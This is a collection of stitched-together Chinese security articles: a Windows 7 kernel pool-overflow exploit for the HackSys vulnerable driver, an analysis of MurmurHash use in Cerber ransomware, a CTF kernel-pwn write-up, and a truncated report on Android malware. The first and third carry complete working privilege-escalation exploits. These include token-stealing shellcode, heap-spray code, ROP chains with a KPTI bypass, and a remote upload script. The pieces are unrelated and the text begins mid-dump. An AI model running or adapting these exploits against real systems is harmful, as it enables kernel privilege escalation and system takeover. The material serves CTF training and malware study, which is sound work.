+0x004 ObjectTypeCode : 2
+0x008 InvalidAttributes : 0x100
+0x00c GenericMapping : _GENERIC_MAPPING
+0x01c ValidAccessMask : 0x1f0003
+0x020 RetainAccess : 0
+0x024 PoolType : 0 ( NonPagedPool )
+0x028 DefaultPagedPoolCharge : 0
+0x02c DefaultNonPagedPoolCharge : 0x40
+0x030 DumpProcedure : (null)
+0x034 OpenProcedure : (null)
+0x038 CloseProcedure : (null)
+0x03c DeleteProcedure : (null)
+0x040 ParseProcedure : (null)
+0x044 SecurityProcedure : 0x82cac5b6 long nt!SeDefaultObjectMethod+0
+0x048 QueryNameProcedure : (null)
+0x04c OkayToCloseProcedure : (null)
+0x078 TypeLock :
+0x000 Locked : 0y0
+0x000 Waiting : 0y0
+0x000 Waking : 0y0
+0x000 MultipleShared : 0y0
+0x000 Shared : 0y0000000000000000000000000000 (0)
+0x000 Value : 0
+0x000 Ptr : (null)
+0x07c Key : 0x6e657645
+0x080 CallbackList : [ 0x85763498 - 0x85763498 ]
+0x000 Flink : 0x85763498 _LIST_ENTRY [ 0x85763498 - 0x85763498 ]
+0x004 Blink : 0x85763498 _LIST_ENTRY [ 0x85763498 - 0x85763498 ]
可知对象类型为Event,这里这个结构我们关心偏移0x28 TypeInfo这字段,其下有几个回调函数,这里我们使用偏移0x038
CloseProcedure,如果这个字段有值的话,当程序调用CloseProcedure函数时(即调用CloseHandle),就会执行该字段指向的代码。
如果我们覆盖Event chunk的_OBJECT_HEADER的TypeIndex值为0, 再将0x00000000 + (0x28+0x28) =
0x60,处的值,修改为我们的shellcode地址,当我们调用CloseHandle函数时,就能控制程序流程,执行我们的shellcode。
因为我们只覆盖TypeIndex的值,要保证其他值不变,我们看下poolheader到TypeIndex的值
kd> dd 85b10ac0
85b10ac0 04080040 ee657645 00000000 00000040
85b10ad0 00000000 00000000 00000001 00000001
85b10ae0 00000000 0008000c 87cc1640 00000000
需要0008000c覆盖为00080000。
构造数据如下:
//构造数据,覆盖_OBJECT_HEADER偏移+0x00c的值覆盖为0,
char junk_buffer[504] = { 0x41 };
memset(junk_buffer, 0x41, 504);
char overwritedata[41] =
"\x40\x00\x08\x04"
"\x45\x76\x65\xee"
"\x00\x00\x00\x00"
"\x40\x00\x00\x00"
"\x00\x00\x00\x00"
"\x00\x00\x00\x00"
"\x01\x00\x00\x00"
"\x01\x00\x00\x00"
"\x00\x00\x00\x00"
"\x00\x00\x08\x00";
char UserModeBuffer[504 + 40 + 1] = {0};
int UserModeBufferSize = 504 + 40;
memcpy(UserModeBuffer, junk_buffer, 504);
memcpy(UserModeBuffer + 504, overwritedata, 40);
然后我们申请一个起始地址为0的空间,将shellcode的地址写到0x60的位置
*(PULONG)0x00000060 = (ULONG)pShellcodeBuf;
最后调用CloseHandle释放恶意构造的chunk。
//这个spray_event1释放循环目前来看,好像不是必须的;
for (int i = 0; i < 10000; i++)
{
CloseHandle(spray_event1[i]);
}
//这里i不能从0开始,因为i从0开始的chunk都是我们已经释放的;
//我们的数据在其中的连续8个chunk上,而被覆盖chunk在释放的chunk后面;
//所以这里i从8开始;
for (int i = 8; i < 5000; i = i + 16)
{
for (int j = 0; j < 8; j++)
{
CloseHandle(spray_event2[i + j]);
}
}
下面我们简单看下溢出正常执行的情况。
kd> dd 0
00000000 00000000 00000000 00000000 00000000
00000010 00000000 00000000 00000000 00000000
00000020 00000000 00000000 00000000 00000000
00000030 00000000 00000000 00000000 00000000
00000040 00000000 00000000 00000000 00000000
00000050 00000000 00000000 00000000 00000000
00000060 000d0000 00000000 00000000 00000000
00000070 00000000 00000000 00000000 00000000
0地址的0x60偏移处,是我们的shellcode地址。
kd> uf 000d0000
000d0000 90 nop
000d0001 90 nop
000d0002 90 nop
000d0003 90 nop
000d0004 60 pushad
000d0005 64a124010000 mov eax,dword ptr fs:[00000124h]
000d000b 8b4050 mov eax,dword ptr [eax+50h]
000d000e 89c1 mov ecx,eax
000d0010 8b98f8000000 mov ebx,dword ptr [eax+0F8h]
000d0016 ba04000000 mov edx,4
000d001b 8b80b8000000 mov eax,dword ptr [eax+0B8h]
000d0021 2db8000000 sub eax,0B8h
000d0026 3990b4000000 cmp dword ptr [eax+0B4h],edx
000d002c 75ed jne 000d001b Branch
000d002e 8b90f8000000 mov edx,dword ptr [eax+0F8h]
000d0034 8991f8000000 mov dword ptr [ecx+0F8h],edx
000d003a 61 popad
000d003b c21000 ret 10h
Shellcode的目的就是把当前进程的token值替换为system的token,
后面这个ret 10h, ret后面的值要根据实际情况稍作判断。
贴张运行成功的截图
## 总结
本文并没有涉及太多内核池的结构,管理相关信息,如果想做更深入的研究,这些是必不可少的知识,务必相当熟悉。还有学习时,不要只看,认为自己看懂了就行了,一定要多调试、跟踪。
## 参考
Window内核利用教程4池风水 -> 池溢出
<https://bbs.pediy.com/thread-223719.htm>
Windows exploit开发系列教程第十六部分:内核利用程序之池溢出
<https://bbs.pediy.com/thread-225182.htm>
Windows kernel pool 初探
<https://www.cnblogs.com/flycat-2016/p/5449738.html>
## 附:利用代码:
#include <stdio.h>
#include <Windows.h>
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#define STATUS_UNSUCCESSFUL ((NTSTATUS)0xC0000001L)
// Windows 7 SP1 x86 Offsets
#define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS_OFFSET 0x050 // nt!_KTHREAD.ApcState.Process
#define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId
#define FLINK_OFFSET 0x0B8 // nt!_EPROCESS.ActiveProcessLinks.Flink
#define TOKEN_OFFSET 0x0F8 // nt!_EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID
#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"
#define HACKSYS_EVD_IOCTL_POOL_OVERFLOW CTL_CODE(FILE_DEVICE_UNKNOWN, 0x803, METHOD_NEITHER, FILE_ANY_ACCESS)
typedef NTSTATUS(WINAPI *NtAllocateVirtualMemory_t)(IN HANDLE ProcessHandle,
IN OUT PVOID *BaseAddress,
IN ULONG ZeroBits,
IN OUT PULONG AllocationSize,
IN ULONG AllocationType,
IN ULONG Protect);
NtAllocateVirtualMemory_t NtAllocateVirtualMemory;
BOOL MapNullPage() {
HMODULE hNtdll;
SIZE_T RegionSize = 0x1000; // will be rounded up to the next host
// page size address boundary -> 0x2000
PVOID BaseAddress = (PVOID)0x00000001; // will be rounded down to the next host
// page size address boundary -> 0x00000000
NTSTATUS NtStatus = STATUS_UNSUCCESSFUL;
hNtdll = GetModuleHandle("ntdll.dll");
// Grab the address of NtAllocateVirtualMemory
NtAllocateVirtualMemory = (NtAllocateVirtualMemory_t)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
if (!NtAllocateVirtualMemory) {
printf("\t\t[-] Failed Resolving NtAllocateVirtualMemory: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
// Allocate the Virtual memory
NtStatus = NtAllocateVirtualMemory((HANDLE)0xFFFFFFFF,
&BaseAddress,
0,
&RegionSize,
MEM_RESERVE | MEM_COMMIT | MEM_TOP_DOWN,
PAGE_EXECUTE_READWRITE);
if (NtStatus != STATUS_SUCCESS) {
printf("\t\t\t\t[-] Virtual Memory Allocation Failed: 0x%x\n", NtStatus);
exit(EXIT_FAILURE);
}
else {
printf("\t\t\t[+] Memory Allocated: 0x%p\n", BaseAddress);
printf("\t\t\t[+] Allocation Size: 0x%X\n", RegionSize);
}
FreeLibrary(hNtdll);
return TRUE;
}
char shellcode[] =
"\x90\x90\x90\x90" //# NOP Sled
"\x60" //# pushad
"\x64\xA1\x24\x01\x00\x00" //# mov eax, fs:[KTHREAD_OFFSET]
"\x8B\x40\x50" //# mov eax, [eax + EPROCESS_OFFSET]
"\x89\xC1" //# mov ecx, eax(Current _EPROCESS structure)
"\x8B\x98\xF8\x00\x00\x00" //# mov ebx, [eax + TOKEN_OFFSET]
"\xBA\x04\x00\x00\x00" //# mov edx, 4 (SYSTEM PID)
"\x8B\x80\xB8\x00\x00\x00" //# mov eax, [eax + FLINK_OFFSET]
"\x2D\xB8\x00\x00\x00" //# sub eax, FLINK_OFFSET
"\x39\x90\xB4\x00\x00\x00" //# cmp[eax + PID_OFFSET], edx
"\x75\xED" //# jnz
"\x8B\x90\xF8\x00\x00\x00" //# mov edx, [eax + TOKEN_OFFSET]
"\x89\x91\xF8\x00\x00\x00" //# mov[ecx + TOKEN_OFFSET], edx
"\x61" //# popad
"\xC2\x10\x00"; //# ret 16
void xxCreateCmdLineProcess()
{
STARTUPINFO si;
PROCESS_INFORMATION pi;
memset(&si, 0, sizeof(si));
memset(&pi, 0, sizeof(pi));
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOW;
char szCommandLine[50] = "cmd.exe";
// 创建cmd子进程;
BOOL bReturn = CreateProcess(NULL,
szCommandLine,
NULL,
NULL,
FALSE,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&si,
&pi);
if (bReturn)
{
//不使用的句柄最好关掉;
printf("process id: %d\n", pi.dwProcessId);
printf("thread id: %d\n", pi.dwThreadId);
//WaitForSingleObject(pi.hProcess, INFINITE);
//CloseHandle(pi.hThread);
//CloseHandle(pi.hProcess);
}
else
{
//如果创建进程失败,查看错误码;
DWORD dwErrCode = GetLastError();
printf("ErrCode : %d\n", dwErrCode);
}
}
HANDLE GetDeviceHandle(LPCSTR FileName) {
HANDLE hFile = NULL;
hFile = CreateFile(FileName,
GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
NULL);
return hFile;
}
DWORD WINAPI PoolOverflowThread(LPVOID Parameter) {
ULONG BytesReturned;
HANDLE hFile = NULL;
PVOID Memory = NULL;
LPCSTR FileName = (LPCSTR)DEVICE_NAME;
// Get the device handle
printf("\t[+] Getting Device Driver Handle\n");
printf("\t\t[+] Device Name: %s\n", FileName);
hFile = GetDeviceHandle(FileName);
if (hFile == INVALID_HANDLE_VALUE) {
printf("\t\t[-] Failed Getting Device Handle: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
printf("\t\t[+] Device Handle: 0x%X\n", hFile);
}
printf("\t[+] Triggering Pool Overflow\n");
OutputDebugString("****************Kernel Mode****************\n");
if (!MapNullPage()) {
printf("\t\t[-] Failed Mapping Null Page: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
// Set the DeleteProcedure to the address of our payload
int shellcode_len = sizeof(shellcode);
char *pShellcodeBuf = (char*)VirtualAlloc(NULL, shellcode_len, MEM_RESERVE| MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(pShellcodeBuf, shellcode, shellcode_len);
printf("ShellCode = %x\n", pShellcodeBuf);
*(PULONG)0x00000060 = (ULONG)pShellcodeBuf;
//heap spray
HANDLE spray_event1[10000] = { NULL };
HANDLE spray_event2[5000] = { NULL };
for (int i = 0; i < 10000; i++)
{
spray_event1[i] = CreateEventA(NULL, FALSE, FALSE, NULL);
}
for (int j = 0; j < 5000; j++)
{
spray_event2[j] = CreateEventA(NULL, FALSE, FALSE, NULL);
}
for (int i = 5000-1; i >= 4989; i--)
{
printf("%x\n", spray_event2[i]);
}
//制造堆喷区空洞, 目的使我们的数据分配到空洞上;
for (int i = 0; i < 5000; i = i + 16)
{
for (int j = 0; j < 8; j++)
{
//一个event对象大小0x40, 0x200的空间需要8个event对象;
CloseHandle(spray_event2[i + j]);
}
}
//构造数据,覆盖_OBJECT_HEADER偏移+0x00c的值覆盖为0,
char junk_buffer[504] = { 0x41 };
memset(junk_buffer, 0x41, 504);
char overwritedata[41] =
"\x40\x00\x08\x04"
"\x45\x76\x65\xee"
"\x00\x00\x00\x00"
"\x40\x00\x00\x00"
"\x00\x00\x00\x00"
"\x00\x00\x00\x00"
"\x01\x00\x00\x00"
"\x01\x00\x00\x00"
"\x00\x00\x00\x00"
"\x00\x00\x08\x00";
char UserModeBuffer[504 + 40 + 1] = {0};
int UserModeBufferSize = 504 + 40;
memcpy(UserModeBuffer, junk_buffer, 504);
memcpy(UserModeBuffer + 504, overwritedata, 40);
DeviceIoControl(hFile,
HACKSYS_EVD_IOCTL_POOL_OVERFLOW,
(LPVOID)UserModeBuffer,
(DWORD)UserModeBufferSize,
NULL,
0,
&BytesReturned,
NULL);
OutputDebugString("****************Kernel Mode****************\n");
printf("\t\t[+] Triggering Payload\n");
printf("\t\t\t[+] Freeing Event Objects\n");
//这个spray_event1释放循环目前来看,好像不是必须的;
for (int i = 0; i < 10000; i++)
{
CloseHandle(spray_event1[i]);
}
//这里i不能从0开始,因为i从0开始的chunk都是我们已经释放的;
//我们的数据在其中的连续8个chunk上,而被覆盖chunk在释放的chunk后面;
//所以这里i从8开始;
for (int i = 8; i < 5000; i = i + 16)
{
for (int j = 0; j < 8; j++)
{
CloseHandle(spray_event2[i + j]);
}
}
//这里i从0开始,并不能出现想要的结果,反而会造成蓝屏;
//for (int i = 0; i < 5000; i = i + 16)
//{
// for (int j = 0; j < 8; j++)
// {
// CloseHandle(spray_event2[i + j]);
// }
//}
//这样循环也是有可能成功的,当然也可能出现异常情况,比如说,这里面有之前被释放过的chunk,如果被别的程序使用了(重新申请);
//我们这里强制释放其他程序的chunk,可能造成不可预估的后果;
//for (int i = 0; i < 5000; i++)
//{
// if (!CloseHandle(spray_event2[i]))
// {
// printf("\t\t[-] Failed To Close Event Objects Handle: 0x%X\n", GetLastError());
// }
//}
return EXIT_SUCCESS;
}
int main(int argc, char *argv[])
{
//printf("hello world\n");
PoolOverflowThread(NULL);
printf("start to cmd...\n");
xxCreateCmdLineProcess();
return 1;
} | 社区文章 |
Author:[降草@i春秋](http://bbs.ichunqiu.com/thread-14070-1-1.html?from=seebug)
近期,大量国内用户遭受到cerber勒索软件的侵害,cerber作为新起的勒索软件家族,大有后来居上的姿态,网上也有数篇对于cerber勒索软件的行为的分析。这款勒索软件,使用rsa非对称加密加密用户的文件,在没有私钥的情况下,基本上没有可能解密出被勒索的文档。这个勒索软件比较新颖的使用了murmur
hash算法,本文本着学习的精神,对murmurhash算法的原理及在此款勒索软件中的使用作了简单的分析。
### Murmur hash算法介绍
MurmurHash是一种非加密型哈希函数,适用于一般的哈希检索操作。 由Austin
Appleby在2008年发明,并出现了多个变种,都已经发布到了公有领域。与其它流行的哈希函数相比,对于规律性较强的key,MurmurHash的随机分布特征表现更良好。当前的版本是MurmurHash3,能够产生出32-bit或128-bit哈希值。
MurmurHash算法具有高运算性能,低碰撞率等特点,这也人使的近些年对MurmurHash的使用风生水起,目前应用MurmurHash
的开源系统包括Hadoop、libstdc++、nginx、libmemcached。
### Murmur hash 算法实现
根据维基百科上给出的伪代码,我们使用python实现 murmur hash算法,如下:
def murmur3_x86_32(data, seed=0):[/size][/align][size=4] c1 = 0xcc9e2d51
c2 = 0x1b873593
r1 = 15
r2 = 13
m = 5
n = 0xe6546b64
length = len(data)
h1 = seed
rounded_end = (length & 0xfffffffc) # every block contain 4 bytes
for i in range(0, rounded_end, 4):
# translate to little endian load order
k1 = (ord(data[i]) & 0xff) | ((ord(data[i + 1]) & 0xff) << 8) | \
((ord(data[i + 2]) & 0xff) << 16) | (ord(data[i + 3]) << 24)
k1 *= c1
k1 = (k1 << r1) | ((k1 & 0xffffffff) >> (32-r1)) # ROTL32(k1,15)
k1 *= c2
h1 ^= k1
h1 = (h1 << r2) | ((h1 & 0xffffffff) >> (32-r2)) # ROTL32(h1,13)
h1 = h1 * m + n
# the last block which is < 4 bytes
k1 = 0
val = length & 0x03
# the last block is 3 bytes
if val == 3:
k1 = (ord(data[rounded_end + 2]) & 0xff) << 16
# the last block is 2 bytes
if val in [2, 3]:
k1 |= (ord(data[rounded_end + 1]) & 0xff) << 8
# the last block is 1 bytes
if val in [1, 2, 3]:
k1 |= ord(data[rounded_end]) & 0xff # translate to little endian load order
k1 *= c1
k1 = (k1 << r1) | ((k1 & 0xffffffff) >> (32-r1))
k1 *= c2
h1 ^= k1
# finalization
h1 ^= length
h1 ^= ((h1 & 0xffffffff) >> 16)
h1 *= 0x85ebca6b
h1 ^= ((h1 & 0xffffffff) >> 13)
h1 *= 0xc2b2ae35
h1 ^= ((h1 & 0xffffffff) >> 16)
# for 32 bit, get the last 32 bits
return h1 & 0xffffffff
对样本中的调用murmurhash的地方下断,可以看到对数据“65 2F3B 3C D1 40 02 4C BA 68 C0
D0”进行hash的结果为“BF35B592”
通过我们的脚本验证,对比结果,可以看到我们脚本的运行结果也为“BF35B592”
#### cerber勒索软件中对murmurhash算法的使用
cerber勒索软件对murmurhash函数的使用有两点我们要搞清楚。
1. Murmurhash函数的seed值为什么?
2. 勒索软件调用murmurhash的作用是什么?
对于第一个问题:
通过对cerber软件中murmurhash算法的逆向,可以看到seed的值为0,在下面的代码中的edx的值就为murmurhash算法的初始化的seed值
对于第二个问题
通过上图可以看出,cerber勒索软件中共有5处使用了murmurhash函数,实际上只在三个函数中调用了murmurhash函数,调用murmurhash函数的函数为:
40B074解密出勒索使用的config内容后,解析config内容 409ADE解密字符串函数中使用
401DB9加密文件时,生成murmurhash保存在加密后的文件中
**1.对于40B074处的算法使用:**
通过自定义的数据结构填充加密信息,在这个加密信息的结构体中的一项指定的数据就是murmurhash计算的结果值,随后对使用全局的公钥加密这个数据结构,并将对其base64后的结果写入到注册表中。
**2.对于409ADE解密字符串的使用**
在解密字符串中,使用murmur hash获得加密字符串的hash:
**3.对于加密文件函数401DB9中的使用** 组成下面的数据结构
对这个数据结构所的块进行加密后,写入加密后的文件
### 总结
本文只是对cerber勒索软件中的murmurhash算法进行了分析,对这款勒索软件家族的描述可以参考网络上的其他文章。由于本人也是第一次听说murmur算法,文章为自己分析cerber勒索遇到新的加密算法时的一点学习总结,有分析不恰当的地方,还望海涵。
原文地址:http://bbs.ichunqiu.com/thread-14070-1-1.html?from=seebug
* * * | 社区文章 |
# 西湖论剑2021线上初赛easykernel题解
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00.一切开始之前
今年的西湖论剑 CTF 线上赛中有一道 easykernl 算是一道质量还可以的的 kernel pwn 入门题,可惜在比赛时笔者手慢一步只拿到了三血
闲话不多说,以下是题解
## 0x01.题目分析
### 保护
首先查看启动脚本
#!/bin/sh
qemu-system-x86_64 \
-m 64M \
-cpu kvm64,+smep \
-kernel ./bzImage \
-initrd rootfs.img \
-nographic \
-s \
-append "console=ttyS0 kaslr quiet noapic"
开了 SMEP 和 KASLR
运行启动脚本,查看 `/sys/devices/system/cpu/vulnerabilities/*`:
/ $ cat /sys/devices/system/cpu/vulnerabilities/*
KVM: Mitigation: VMX unsupported
Mitigation: PTE Inversion
Vulnerable: Clear CPU buffers attempted, no microcode; SMT Host state unknown
Mitigation: PTI
Vulnerable
Mitigation: usercopy/swapgs barriers and __user pointer sanitization
Mitigation: Full generic retpoline, STIBP: disabled, RSB filling
Not affected
Not affected
开启了 PTI (页表隔离)
### 逆向分析
题目给了个 test.ko,按惯例这就是有漏洞的 LKM
拖入 IDA 进行分析,发现只定义了 ioctl,可以看出是常见的“菜单堆”,给出了分配、释放、读、写 object 的功能
对于分配 object,我们需要传入如下形式结构体:
struct
{
size_t size;
void *buf;
}
对于释放、读、写 object,则需要传入如下形式结构体
struct
{
size_t idx;
size_t size;
void *buf;
};
**分配:0x20**
比较常规的 kmalloc,没有限制size,最多可以分配 0x20 个 chunk
**释放:0x30**
**kfree 以后没有清空指针,直接就有一个裸的 UAF 糊脸**
**读:0x40**
会调用 show 函数
其实就是套了一层皮的读 object 内容,加了一点点越界检查
**写:0x50**
常规的写入 object,加了一点点检查
## 0x02.漏洞利用
### 解法:UAF + seq_operations + pt_regs + ROP
题目没有说明,那笔者默认应该是没开 Hardened Freelist(经实测确实如此),现在又有 UAF,那么解法就是多种多样的了,笔者这里选择用
`seq_operations 结构体` \+ `pt_regs 结构体`构造 ROP 进行提权
**seq_operations**
`seq_operations` 是一个十分有用的结构体,我们不仅能够通过它来泄露内核基址,还能利用它来控制内核执行流
当我们打开一个 stat 文件时(如 `/proc/self/stat` )便会在内核空间中分配一个 seq_operations 结构体,该结构体定义于
`/include/linux/seq_file.h` 当中,只定义了四个函数指针,如下:
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 `proc_read_iter` 指针,其默认值为
`seq_read_iter()` 函数,定义于 `fs/seq_file.c` 中,注意到有如下逻辑:
ssize_t seq_read_iter(struct kiocb *iocb, struct iov_iter *iter)
{
struct seq_file *m = iocb->ki_filp->private_data;
//...
p = m->op->start(m, &m->index);
//...
即其会调用 seq_operations 中的 start 函数指针,那么 **我们只需要控制 seq_operations- >start 后再读取对应
stat 文件便能控制内核执行流**
**泄露内核基址**
在 seq_operations 被初始化时其函数指针皆被初始化为内核中特定的函数(笔者尚未求证具体是什么函数),利用 read
读出这些值后我们便能获得内核偏移
**控制内核执行流**
虽然我们现在已经获得了内核基址,且我们也能够通过直接覆写 `seq_operations->start`
来劫持内核执行流,但是如若是要成功完成提权则还需要再费一番功夫
我们此前比较朴素的提权思想就是 `commit_creds(prepare_kernel_cred(NULL))`了,但是存在一个问题:
**我们无法控制seq_operations- >start 的参数**,且我们单次只能执行一个函数,而朴素的提权思想则要求我们连续执行两个函数
关于后者这个问题其实不难解决,在内核当中有一个特殊的 cred —— `init_cred`,这是 init 进程的 cred,因此 **其权限为
root** ,且该 cred 并非是动态分配的,因此当我们泄露出内核基址之后我们也便能够获得 init_cred 的地址,那么我们就只需要执行一次
`commit_creds(&init_cred)` 便能完成提权
但 seq_operations->start 的参数我们依旧无法控制,这里我们可以找一些可用的 gadget 来栈迁移以完成
ROP,因此接下来我们需要考虑如何控制内核栈
**pt_regs:系统调用压栈结构体**
系统调用的本质是什么?或许不少人都能够答得上来是由我们在用户态布置好相应的参数后执行 `syscall` 这一汇编指令,通过门结构进入到内核中的
`entry_SYSCALL_64`这一函数,随后通过系统调用表跳转到对应的函数
现在让我们将目光放到 `entry_SYSCALL_64`
这一用汇编写的函数内部,观察,我们不难发现其有着[这样一条指令](https://elixir.bootlin.com/linux/latest/source/arch/x86/entry/entry_64.S#L107):
PUSH_AND_CLEAR_REGS rax=$-ENOSYS
这是一条十分有趣的指令,它会将所有的寄存器 **压入内核栈上,形成一个 pt_regs 结构体**
,该结构体实质上位于内核栈底,[定义](https://elixir.bootlin.com/linux/latest/source/arch/x86/include/uapi/asm/ptrace.h#L44)如下:
struct pt_regs {
/*
* C ABI says these regs are callee-preserved. They aren't saved on kernel entry
* unless syscall needs a complete, fully filled "struct pt_regs".
*/
unsigned long r15;
unsigned long r14;
unsigned long r13;
unsigned long r12;
unsigned long rbp;
unsigned long rbx;
/* These regs are callee-clobbered. Always saved on kernel entry. */
unsigned long r11;
unsigned long r10;
unsigned long r9;
unsigned long r8;
unsigned long rax;
unsigned long rcx;
unsigned long rdx;
unsigned long rsi;
unsigned long rdi;
/*
* On syscall entry, this is syscall#. On CPU exception, this is error code.
* On hw interrupt, it's IRQ number:
*/
unsigned long orig_rax;
/* Return frame for iretq */
unsigned long rip;
unsigned long cs;
unsigned long eflags;
unsigned long rsp;
unsigned long ss;
/* top of stack page */
};
在内核栈上的结构如下:
而在系统调用当中有很多的寄存器其实是不一定能用上的,比如 r8 ~ r15, **这些寄存器为我们的ROP提供了可能,我们只需要寻找到一条形如 “add
rsp, val ; ret” 的 gadget 便能够完成 ROP**
随便选一条 gadget,gdb 下断点,我们可以很轻松地获得在执行 seq_operations->start 时的 rsp
与我们的“ROP链”之间的距离
**KPTI bypass**
找到合适的 gadget 完成 ROP 链的构造之后,我们接下来要考虑如何“完美地降落回用户态”
还是让我们将目光放到系统调用的汇编代码中,我们发现内核也相应地在 `arch/x86/entry/entry_64.S`
中提供了一个用于完成内核态到用户态切换的函数 `swapgs_restore_regs_and_return_to_usermode`
源码的 AT&T 汇编比较反人类,推荐直接查看 IDA 的反汇编结果(亲切的 Intel 风格):
在实际操作时前面的一些栈操作都可以跳过,直接从 `mov rdi, rsp` 开始,这个函数大概可以总结为如下操作:
mov rdi, cr3
or rdi, 0x1000
mov cr3, rdi
pop rax
pop rdi
swapgs
iretq
因此我们只需要布置出如下栈布局即可 **完美降落回用户态** :
↓ swapgs_restore_regs_and_return_to_usermode
0 // padding
0 // padding
user_shell_addr
user_cs
user_rflags
user_sp
user_ss
这个函数还可以在我们找不到品质比较好的 gadget 时帮我们完成调栈的功能
> 在调试过程中该函数的地址同样可以在 `/proc/kallsyms` 中获得
### FINAL EXPLOIT
最终的 exp 如下:
#include <fcntl.h>
#include <stddef.h>
#define COMMIT_CREDS 0xffffffff810c8d40
#define SEQ_OPS_0 0xffffffff81319d30
#define INIT_CRED 0xffffffff82663300
#define POP_RDI_RET 0xffffffff81089250
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81c00f30
long dev_fd;
struct op_chunk
{
size_t idx;
size_t size;
void *buf;
};
struct alloc_chunk
{
size_t size;
void *buf;
};
void readChunk(size_t idx, size_t size, void *buf)
{
struct op_chunk op =
{
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x40, &op);
}
void writeChunk(size_t idx, size_t size, void *buf)
{
struct op_chunk op =
{
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x50, &op);
}
void deleteChunk(size_t idx)
{
struct op_chunk op =
{
.idx = idx,
};
ioctl(dev_fd, 0x30, &op);
}
void allocChunk(size_t size, void *buf)
{
struct alloc_chunk alloc =
{
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x20, &alloc);
}
size_t buf[0x100];
size_t swapgs_restore_regs_and_return_to_usermode;
size_t init_cred;
size_t pop_rdi_ret;
long seq_fd;
void * kernel_base = 0xffffffff81000000;
size_t kernel_offset = 0;
size_t commit_creds;
size_t gadget;
int main(int argc, char ** argv, char ** envp)
{
dev_fd = open("/dev/kerpwn", O_RDWR);
allocChunk(0x20, buf);
deleteChunk(0);
seq_fd = open("/proc/self/stat", O_RDONLY);
readChunk(0, 0x20, buf);
kernel_offset = buf[0] - SEQ_OPS_0;
kernel_base += kernel_offset;
swapgs_restore_regs_and_return_to_usermode = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + kernel_offset;
init_cred = INIT_CRED + kernel_offset;
pop_rdi_ret = POP_RDI_RET + kernel_offset;
commit_creds = COMMIT_CREDS + kernel_offset;
gadget = 0xffffffff8135b0f6 + kernel_offset; // add rsp 一个数然后 pop 一堆寄存器最后ret,具体的不记得了,懒得再回去翻了
buf[0] = gadget;
swapgs_restore_regs_and_return_to_usermode += 9;
writeChunk(0, 0x20, buf);
__asm__(
"mov r15, 0xbeefdead;"
"mov r14, pop_rdi_ret;"
"mov r13, init_cred;" // add rsp, 0x40 ; ret
"mov r12, commit_creds;"
"mov rbp, swapgs_restore_regs_and_return_to_usermode;"
"mov rbx, 0x999999999;"
"mov r11, 0x114514;"
"mov r10, 0x666666666;"
"mov r9, 0x1919114514;"
"mov r8, 0xabcd1919810;"
"xor rax, rax;"
"mov rcx, 0x666666;"
"mov rdx, 8;"
"mov rsi, rsp;"
"mov rdi, seq_fd;"
"syscall"
);
system("/bin/sh");
return 0;
}
远程设置了120s关机,glibc 编译出来的可执行文件会比较大没法传完,这里笔者选择使用 musl
musl-gcc exp.c -o exp -static -masm=intel
> 其实写纯汇编是最小的,但是着急抢一血所以还是写常规的C,早上又有一个实验要做把时间占掉了结果最后只拿了三血…
打远程用的脚本:
from pwn import *
import base64
#context.log_level = "debug"
with open("./exp", "rb") as f:
exp = base64.b64encode(f.read())
p = remote("82.157.40.132", 54100)
try_count = 1
while True:
p.sendline()
p.recvuntil("/ $")
count = 0
for i in range(0, len(exp), 0x200):
p.sendline("echo -n \"" + exp[i:i + 0x200].decode() + "\" >> /tmp/b64_exp")
count += 1
log.info("count: " + str(count))
for i in range(count):
p.recvuntil("/ $")
p.sendline("cat /tmp/b64_exp | base64 -d > /tmp/exploit")
p.sendline("chmod +x /tmp/exploit")
p.sendline("/tmp/exploit ")
break
p.interactive()
传远程,运行,成功提权 | 社区文章 |
# 警惕!寄生灵卷土重来, 数十万用户遭殃
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、背景
还记得2016年爆发的“寄生灵”手机病毒吗?——那个贴着“替换系统文件”、“获取手机Root权限”、“恶意推广色情扣费软件”、“同时感染多个病毒”等标签的感染量超过百万的超级病毒,用户一旦被感染,病毒将私自发送扣费短信造成资费的损失,频繁推送广告影响手机的正常使用。经过360核心安全团队深入的跟踪和分析,我们在近期发现了该病毒核心模块的又一变种。该模块的核心功能依然是恶意推广色情及扣费应用软件。这说明Android手机病毒为了提高防御能力、绕过查杀、提升与杀软对抗的能力,增加了更多强大的功能、手段更加高明、感染数量也不断提高。
## 二、感染量统计
据360互联网安全中心监测到的数据, 2018年该病毒平均月新增10W,累计感染量已达数十万。
图1:病毒感染量统计
## 三、关联
2016年爆发的寄生灵手机病毒的行为主要有私自获取手机Root权限、恶意推广软件。该病毒与其他病毒一起通过色情应用传播,通常用户手机会同时被多个病毒感染,当用户下载安装这些应用后,病毒将尝试多种方式获取手机Root权限,然后恶意下载安装其他应用。寄生灵病毒包括难以删除dtm、spm、idm、syssp等病毒文件。此病毒还采用了加密混淆、md5变化、使用已备案域名等方式来躲避查杀追踪。
